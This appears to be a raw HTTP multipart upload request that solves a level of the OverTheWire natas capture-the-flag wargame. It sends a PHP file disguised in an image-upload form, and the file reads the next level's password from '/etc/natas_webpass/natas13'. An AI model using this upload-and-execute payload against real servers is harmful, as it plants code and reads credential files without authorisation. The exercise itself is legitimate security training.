 ------WebKitFormBoundaryHgb69TmcyPF0M48w
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000
------WebKitFormBoundaryHgb69TmcyPF0M48w
Content-Disposition: form-data; name="filename"
226717g48b.jpg
------WebKitFormBoundaryHgb69TmcyPF0M48w
Content-Disposition: form-data; name="uploadedfile"; filename="1.php"
Content-Type: application/octet-stream
#!/usr/bin/php
<?php
readfile('/etc/natas_webpass/natas13');
?>